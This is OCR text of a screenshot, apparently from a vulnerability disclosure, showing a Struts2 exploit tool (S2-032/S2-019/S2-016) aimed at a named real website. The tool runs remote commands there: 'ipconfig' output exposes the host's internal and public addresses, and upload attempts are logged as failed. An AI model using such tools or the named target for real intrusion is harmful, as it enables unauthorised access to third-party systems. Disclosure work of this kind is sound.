 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action： http://www.xlfy.org/iweb/show.action?id=3100 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie： 数据提交方式： POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： ipconfig 执 行 批量执行cmd.txt
Windows IP Configuration
Ethernet adapter 本地连接 8:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 7:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 6:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.129.3.203
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 10.129.3.193
Ethernet adapter 本地连接 5:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 111.11.27.253
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 111.11.27.254
----2016-5-2 16:40:46上传文件失败........----2016-5-2 16:40:49
正在准备上传文件中，请稍等片刻........----2016-5-2 16:52:20
上传文件失败........----2016-5-2 16:52:32
www.wooyun.org